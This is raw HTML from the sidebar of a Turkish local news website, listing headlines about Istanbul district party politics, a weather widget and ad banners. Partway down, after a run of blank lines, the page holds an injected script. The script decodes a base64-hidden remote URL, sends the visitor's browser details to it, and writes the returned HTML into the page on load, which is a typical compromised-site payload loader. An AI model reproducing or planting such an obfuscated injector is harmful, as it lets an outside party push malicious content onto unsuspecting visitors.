					<div class="baslik"><a href="/ak-parti-gaziosmanpasa-ilce-baskani-ismail-ergunes-ten-net-mesaj-karda-kista-yagmurda-bu-teskilat-ayakta/59764/" title="AK Parti Gaziosmanpaşa İlçe Başkanı İsmail Ergüneş’ten Net Mesaj: “Karda, Kışta, Yağmurda: Bu Teşkilat Ayakta!”">AK Parti Gaziosmanpaşa İlçe Başkanı İsmail Ergüneş’ten Net M..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/yunus-emre-yildiz-dan-sultangazi-spor-a-tribunden-tam-destek/59762/" title="Yunus Emre Yıldız’dan Sultangazi Spor’a Tribünden Tam Destek">
						<img src="/images/haberler/t_yunus-emre-yildiz-dan-sultangazi-spor-a-tribunden-tam-destek.jpg" width="186" height="96" alt="Yunus Emre Yıldız’dan Sultangazi Spor’a Tribünden Tam Destek"/>						<span></span>
					</a>
					<div class="baslik"><a href="/yunus-emre-yildiz-dan-sultangazi-spor-a-tribunden-tam-destek/59762/" title="Yunus Emre Yıldız’dan Sultangazi Spor’a Tribünden Tam Destek">Yunus Emre Yıldız’dan Sultangazi Spor’a Tribünden Tam Destek..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ozgur-karabat-tan-atlas-caglayan-in-ailesine-taziye-ziyareti-bu-duzeni-kabul-etmiyoruz/59759/" title="Özgür Karabat’tan Atlas Çağlayan’ın Ailesine Taziye Ziyareti: “Bu Düzeni Kabul Etmiyoruz”">
						<img src="/images/haberler/t_ozgur-karabat-tan-atlas-caglayan-in-ailesine-taziye-ziyareti-bu-duzeni-kabul-etmiyoruz.jpg" width="186" height="96" alt="Özgür Karabat’tan Atlas Çağlayan’ın Ailesine Taziye Ziyareti: “Bu Düzeni Kabul Etmiyoruz”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ozgur-karabat-tan-atlas-caglayan-in-ailesine-taziye-ziyareti-bu-duzeni-kabul-etmiyoruz/59759/" title="Özgür Karabat’tan Atlas Çağlayan’ın Ailesine Taziye Ziyareti: “Bu Düzeni Kabul Etmiyoruz”">Özgür Karabat’tan Atlas Çağlayan’ın Ailesine Taziye Ziyareti..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/gaziosmanpasa-da-ak-parti-ailesi-buyuyor-uye-katilim-toreni-coskuyla-gerceklestirildi/59756/" title="Gaziosmanpaşa’da AK Parti Ailesi Büyüyor: Üye Katılım Töreni Coşkuyla Gerçekleştirildi">
						<img src="/images/haberler/t_gaziosmanpasa-da-ak-parti-ailesi-buyuyor-uye-katilim-toreni-coskuyla-gerceklestirildi.jfif" width="186" height="96" alt="Gaziosmanpaşa’da AK Parti Ailesi Büyüyor: Üye Katılım Töreni Coşkuyla Gerçekleştirildi"/>						<span></span>
					</a>
					<div class="baslik"><a href="/gaziosmanpasa-da-ak-parti-ailesi-buyuyor-uye-katilim-toreni-coskuyla-gerceklestirildi/59756/" title="Gaziosmanpaşa’da AK Parti Ailesi Büyüyor: Üye Katılım Töreni Coşkuyla Gerçekleştirildi">Gaziosmanpaşa’da AK Parti Ailesi Büyüyor: Üye Katılım Töreni..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/nevin-bulut-dualarla-son-yolculuguna-ugurlandi/59753/" title="Nevin Bulut Dualarla Son Yolculuğuna Uğurlandı">
						<img src="/images/haberler/t_nevin-bulut-dualarla-son-yolculuguna-ugurlandi.jpg" width="186" height="96" alt="Nevin Bulut Dualarla Son Yolculuğuna Uğurlandı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/nevin-bulut-dualarla-son-yolculuguna-ugurlandi/59753/" title="Nevin Bulut Dualarla Son Yolculuğuna Uğurlandı">Nevin Bulut Dualarla Son Yolculuğuna Uğurlandı</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/kanber-kocak-gecim-yangini-pazarda-saray-gundemi-baska/59748/" title="Kanber Koçak: “Geçim Yangını Pazarda, Saray Gündemi Başka!”">
						<img src="/images/haberler/t_kanber-kocak-gecim-yangini-pazarda-saray-gundemi-baska.jpg" width="186" height="96" alt="Kanber Koçak: “Geçim Yangını Pazarda, Saray Gündemi Başka!”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/kanber-kocak-gecim-yangini-pazarda-saray-gundemi-baska/59748/" title="Kanber Koçak: “Geçim Yangını Pazarda, Saray Gündemi Başka!”">Kanber Koçak: “Geçim Yangını Pazarda, Saray Gündemi Başka!”..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-sultangazi-ilce-baskani-kanber-kocak-turkiye-nin-gercek-gundemini-konusuyoruz/59747/" title="CHP Sultangazi İlçe Başkanı Kanber Koçak: “Türkiye’nin Gerçek Gündemini Konuşuyoruz”">
						<img src="/images/haberler/t_chp-sultangazi-ilce-baskani-kanber-kocak-turkiye-nin-gercek-gundemini-konusuyoruz.jpg" width="186" height="96" alt="CHP Sultangazi İlçe Başkanı Kanber Koçak: “Türkiye’nin Gerçek Gündemini Konuşuyoruz”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-sultangazi-ilce-baskani-kanber-kocak-turkiye-nin-gercek-gundemini-konusuyoruz/59747/" title="CHP Sultangazi İlçe Başkanı Kanber Koçak: “Türkiye’nin Gerçek Gündemini Konuşuyoruz”">CHP Sultangazi İlçe Başkanı Kanber Koçak: “Türkiye’nin Gerçe..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/baskan-kocak-a-ziyaretler-devam-ediyor/59746/" title="Başkan Koçak’a ziyaretler devam ediyor.">
						<img src="/images/haberler/t_baskan-kocak-a-ziyaretler-devam-ediyor.jpg" width="186" height="96" alt="Başkan Koçak’a ziyaretler devam ediyor."/>						<span></span>
					</a>
					<div class="baslik"><a href="/baskan-kocak-a-ziyaretler-devam-ediyor/59746/" title="Başkan Koçak’a ziyaretler devam ediyor.">Başkan Koçak’a ziyaretler devam ediyor.</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-sultangazi-den-yayla-mahallesi-muhtari-alaaddin-topcu-ya-ziyaret/59745/" title="CHP Sultangazi’den Yayla Mahallesi Muhtarı Alaaddin Topçu’ya Ziyaret">
						<img src="/images/haberler/t_chp-sultangazi-den-yayla-mahallesi-muhtari-alaaddin-topcu-ya-ziyaret.jpg" width="186" height="96" alt="CHP Sultangazi’den Yayla Mahallesi Muhtarı Alaaddin Topçu’ya Ziyaret"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-sultangazi-den-yayla-mahallesi-muhtari-alaaddin-topcu-ya-ziyaret/59745/" title="CHP Sultangazi’den Yayla Mahallesi Muhtarı Alaaddin Topçu’ya Ziyaret">CHP Sultangazi’den Yayla Mahallesi Muhtarı Alaaddin Topçu’ya..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/yagmura-soguga-ragmen-halkin-yanindalar-chp-sultangazi-sahada/59744/" title="YAĞMURA, SOĞUĞA RAĞMEN HALKIN YANINDALAR: CHP SULTANGAZİ SAHADA">
						<img src="/images/haberler/t_yagmura-soguga-ragmen-halkin-yanindalar-chp-sultangazi-sahada.jpg" width="186" height="96" alt="YAĞMURA, SOĞUĞA RAĞMEN HALKIN YANINDALAR: CHP SULTANGAZİ SAHADA"/>						<span></span>
					</a>
					<div class="baslik"><a href="/yagmura-soguga-ragmen-halkin-yanindalar-chp-sultangazi-sahada/59744/" title="YAĞMURA, SOĞUĞA RAĞMEN HALKIN YANINDALAR: CHP SULTANGAZİ SAHADA">YAĞMURA, SOĞUĞA RAĞMEN HALKIN YANINDALAR: CHP SULTANGAZİ SAH..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi/59728/" title="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı">
						<img src="/images/haberler/t_deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi.jpg" width="186" height="96" alt="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi/59728/" title="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı">DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Ça..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-parti-meclisi-uyesi-sait-coskunoglu-ndan-bulut-ailesine-taziye-mesaji/59726/" title="CHP Parti Meclisi Üyesi Sait Coşkunoğlu’ndan Bulut Ailesine Taziye Mesajı">
						<img src="/images/haberler/t_chp-parti-meclisi-uyesi-sait-coskunoglu-ndan-bulut-ailesine-taziye-mesaji.jpg" width="186" height="96" alt="CHP Parti Meclisi Üyesi Sait Coşkunoğlu’ndan Bulut Ailesine Taziye Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-parti-meclisi-uyesi-sait-coskunoglu-ndan-bulut-ailesine-taziye-mesaji/59726/" title="CHP Parti Meclisi Üyesi Sait Coşkunoğlu’ndan Bulut Ailesine Taziye Mesajı">CHP Parti Meclisi Üyesi Sait Coşkunoğlu’ndan Bulut Ailesine ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-silivri-ilce-baskani-doruk-bulut-un-aci-gunu/59724/" title="CHP Silivri İlçe Başkanı Doruk Bulut’un Acı Günü">
						<img src="/images/haberler/t_chp-silivri-ilce-baskani-doruk-bulut-un-aci-gunu.jpg" width="186" height="96" alt="CHP Silivri İlçe Başkanı Doruk Bulut’un Acı Günü"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-silivri-ilce-baskani-doruk-bulut-un-aci-gunu/59724/" title="CHP Silivri İlçe Başkanı Doruk Bulut’un Acı Günü">CHP Silivri İlçe Başkanı Doruk Bulut’un Acı Günü</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ak-parti-gaziosmanpasa-ilce-baskani-ismail-ergunes-ten-mirac-kandili-mesaji/59700/" title="AK Parti Gaziosmanpaşa İlçe Başkanı İsmail Ergüneş’ten Miraç Kandili Mesajı">
						<img src="/images/haberler/t_ak-parti-gaziosmanpasa-ilce-baskani-ismail-ergunes-ten-mirac-kandili-mesaji.jpg" width="186" height="96" alt="AK Parti Gaziosmanpaşa İlçe Başkanı İsmail Ergüneş’ten Miraç Kandili Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ak-parti-gaziosmanpasa-ilce-baskani-ismail-ergunes-ten-mirac-kandili-mesaji/59700/" title="AK Parti Gaziosmanpaşa İlçe Başkanı İsmail Ergüneş’ten Miraç Kandili Mesajı">AK Parti Gaziosmanpaşa İlçe Başkanı İsmail Ergüneş’ten Miraç..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ak-parti-gaziosmanpasa-ilce-baskani-ismail-ergunes-ten-mirac-kandili-nde-lokma-ikrami/59699/" title="AK Parti Gaziosmanpaşa İlçe Başkanı İsmail Ergüneş’ten Miraç Kandili’nde Lokma İkramı">
						<img src="/images/haberler/t_ak-parti-gaziosmanpasa-ilce-baskani-ismail-ergunes-ten-mirac-kandili-nde-lokma-ikrami.jpg" width="186" height="96" alt="AK Parti Gaziosmanpaşa İlçe Başkanı İsmail Ergüneş’ten Miraç Kandili’nde Lokma İkramı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ak-parti-gaziosmanpasa-ilce-baskani-ismail-ergunes-ten-mirac-kandili-nde-lokma-ikrami/59699/" title="AK Parti Gaziosmanpaşa İlçe Başkanı İsmail Ergüneş’ten Miraç Kandili’nde Lokma İkramı">AK Parti Gaziosmanpaşa İlçe Başkanı İsmail Ergüneş’ten Miraç..</a></div>
				</div>
							</div>
		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.cumhurhaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=6&amp;l=" target="_blank"><img src="./images/reklam/501798210_3669675480001577_6705677995768762343_n_1.jpg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/ibb-zorlu-hava-kosullarina-karsi-7-24-sahada/59778/" title="İBB Zorlu Hava Koşullarına Karşı 7/24 Sahada">
					<span class="baslik">İBB Zorlu Hava Koşullarına Karşı 7/..</span>
					<img src="/images/haberler/t_ibb-zorlu-hava-kosullarina-karsi-7-24-sahada.jpg" width="130" height="75" alt="İBB Zorlu Hava Koşullarına Karşı 7/24 Sahada"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gaziosmanpasa-belediye-baskan-vekili-eray-karadeniz-den-40-yillik-esnafa-vefa/59779/" title="Gaziosmanpaşa Belediye Başkan Vekili Eray Karadeniz’den 40 Yıllık Esnafa Vefa">
					<span class="baslik">Gaziosmanpaşa Belediye Başkan Vekil..</span>
					<img src="/images/haberler/t_gaziosmanpasa-belediye-baskan-vekili-eray-karadeniz-den-40-yillik-esnafa-vefa.jpg" width="130" height="75" alt="Gaziosmanpaşa Belediye Başkan Vekili Eray Karadeniz’den 40 Yıllık Esnafa Vefa"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji/59612/" title="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı">
					<span class="baslik">Nejmi Can’dan Nuran Korkmaz Başyurt..</span>
					<img src="/images/haberler/t_nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji.jpg" width="130" height="75" alt="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji/59613/" title="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı">
					<span class="baslik">Adıyaman Gerger Dernekler Federasyo..</span>
					<img src="/images/haberler/t_adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji.jpg" width="130" height="75" alt="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sait-coskunoglu-ndan-taziye-mesaji/59611/" title="Sait Coşkunoğlu’ndan Taziye Mesajı">
					<span class="baslik">Sait Coşkunoğlu’ndan Taziye Mesajı..</span>
					<img src="/images/haberler/t_sait-coskunoglu-ndan-taziye-mesaji.jpg" width="130" height="75" alt="Sait Coşkunoğlu’ndan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-sultangazi-kadin-kollari-yoneticisi-nuran-korkmaz-basyurt-hayatini-kaybetti/59609/" title="CHP Sultangazi Kadın Kolları Yöneticisi Nuran Korkmaz Başyurt Hayatını Kaybetti">
					<span class="baslik">CHP Sultangazi Kadın Kolları Yöneti..</span>
					<img src="/images/haberler/t_chp-sultangazi-kadin-kollari-yoneticisi-nuran-korkmaz-basyurt-hayatini-kaybetti.jpg" width="130" height="75" alt="CHP Sultangazi Kadın Kolları Yöneticisi Nuran Korkmaz Başyurt Hayatını Kaybetti"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yesilay-sultangazi-den-basin-mensuplarina-10-ocak-bulusmasi/59721/" title="Yeşilay Sultangazi’den Basın Mensuplarına 10 Ocak Buluşması">
					<span class="baslik">Yeşilay Sultangazi’den Basın Mensup..</span>
					<img src="/images/haberler/t_yesilay-sultangazi-den-basin-mensuplarina-10-ocak-bulusmasi.jpg" width="130" height="75" alt="Yeşilay Sultangazi’den Basın Mensuplarına 10 Ocak Buluşması"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sinan-kutlucan-dan-yurek-yakan-cagri-bireysel-silahlanmaya-dur-de/59595/" title="Sinan Kutlucan’dan Yürek Yakan Çağrı: “Bireysel Silahlanmaya Dur De!”">
					<span class="baslik">Sinan Kutlucan’dan Yürek Yakan Çağr..</span>
					<img src="/images/haberler/t_sinan-kutlucan-dan-yurek-yakan-cagri-bireysel-silahlanmaya-dur-de.jpg" width="130" height="75" alt="Sinan Kutlucan’dan Yürek Yakan Çağrı: “Bireysel Silahlanmaya Dur De!”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/av-ali-acar-ve-beraberindeki-heyet-chp-sultangazi-ilce-baskanligi-ni-ziyaret-etti/59616/" title="Av. Ali Acar ve beraberindeki heyet, CHP Sultangazi İlçe Başkanlığı’nı ziyaret etti.">
					<span class="baslik">Av. Ali Acar ve beraberindeki heyet..</span>
					<img src="/images/haberler/t_av-ali-acar-ve-beraberindeki-heyet-chp-sultangazi-ilce-baskanligi-ni-ziyaret-etti.jpg" width="130" height="75" alt="Av. Ali Acar ve beraberindeki heyet, CHP Sultangazi İlçe Başkanlığı’nı ziyaret etti."/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/chp-istanbul-orgutu-yasta-mehmet-sevim-i-kaybettik/59079/" title="CHP İstanbul Örgütü Yasta: Mehmet Sevim’i Kaybettik">
					<span class="baslik">CHP İstanbul Örgütü Yasta: Mehmet S..</span>
					<img src="/images/haberler/t_chp-istanbul-orgutu-yasta-mehmet-sevim-i-kaybettik.jfif" width="130" height="75" alt="CHP İstanbul Örgütü Yasta: Mehmet Sevim’i Kaybettik"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji/59612/" title="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı">
					<span class="baslik">Nejmi Can’dan Nuran Korkmaz Başyurt..</span>
					<img src="/images/haberler/t_nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji.jpg" width="130" height="75" alt="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/acili-babanin-adalet-mucadelesi-oglum-ahmet-emre-yi-kim-oldurdu/59078/" title="Acılı Babanın Adalet Mücadelesi “Oğlum Ahmet Emre’yi Kim Öldürdü?”">
					<span class="baslik">Acılı Babanın Adalet Mücadelesi “Oğ..</span>
					<img src="/images/haberler/t_acili-babanin-adalet-mucadelesi-oglum-ahmet-emre-yi-kim-oldurdu_1.jpg" width="130" height="75" alt="Acılı Babanın Adalet Mücadelesi “Oğlum Ahmet Emre’yi Kim Öldürdü?”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu/59179/" title="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu">
					<span class="baslik">Gürsel Tekin Sultangazi’de Muhtarla..</span>
					<img src="/images/haberler/t_gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu.jpg" width="130" height="75" alt="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji/59613/" title="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı">
					<span class="baslik">Adıyaman Gerger Dernekler Federasyo..</span>
					<img src="/images/haberler/t_adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji.jpg" width="130" height="75" alt="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi/59498/" title="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi">
					<span class="baslik">ADD Sultangazi’nin İş Birliği Önerg..</span>
					<img src="/images/haberler/t_add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi.jpg" width="130" height="75" alt="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-li-cihan-yerdelen-den-vefa-ornegi-necdet-kokes-i-hastanede-ziyaret-etti/59075/" title="CHP'li Cihan Yerdelen'den vefa örneği! Necdet Kökeş'i hastanede ziyaret etti.">
					<span class="baslik">CHP'li Cihan Yerdelen'den vefa örne..</span>
					<img src="/images/haberler/t_chp-li-cihan-yerdelen-den-vefa-ornegi-necdet-kokes-i-hastanede-ziyaret-etti.jpg" width="130" height="75" alt="CHP'li Cihan Yerdelen'den vefa örneği! Necdet Kökeş'i hastanede ziyaret etti."/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=7&amp;l=https://www.kadikoy.bel.tr/tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_1.jpeg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi/59728/" title="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı">
					<span class="baslik">DEVA Partisi Gaziosmanpaşa’dan Soğu..</span>
					<img src="/images/haberler/t_deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi.jpg" width="130" height="75" alt="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda/49049/" title="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!">
					<span class="baslik">Arkın Aktaç’tan Yeni Bir Korku Şahe..</span>
					<img src="/images/haberler/t_arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda.jpg" width="130" height="75" alt="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji/46095/" title="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı">
					<span class="baslik">CHP'li Emrecan Durmuş'dan “23 Nisan..</span>
					<img src="/images/haberler/t_chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji.jpg" width="130" height="75" alt="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=8&amp;l=https://www.oses.com.tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_2.jpeg"/></a></div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=9&amp;l=https://www.kartal.bel.tr/Anasayfa" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_3.jpeg"/></a></div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fcumhurhaber%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=10&amp;l=" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_4.jpeg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19" selected="selected">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option 